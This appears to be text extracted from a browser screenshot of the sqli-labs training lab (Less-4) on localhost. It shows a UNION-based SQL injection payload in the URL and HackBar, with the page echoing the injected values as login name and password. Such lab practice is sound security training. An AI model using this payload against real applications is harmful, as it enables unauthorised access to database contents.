 127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,3 --+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
英 简
Load URL http://127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,3 --+
Split URL